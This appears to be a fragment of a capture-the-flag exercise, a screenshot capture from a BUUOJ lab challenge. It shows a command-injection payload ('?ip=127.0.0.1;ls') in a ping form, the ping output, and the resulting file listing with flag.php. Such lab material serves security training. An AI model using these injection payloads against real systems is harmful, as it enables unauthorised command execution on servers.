 2810e003-b4f3-42e2-a59d-883792fb35ae.node5.buuoj.cn:81/?ip=127.0.0.1;ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.032 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.087 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.066 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.053 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.032/0.059/0.087 ms
flag.php
index.php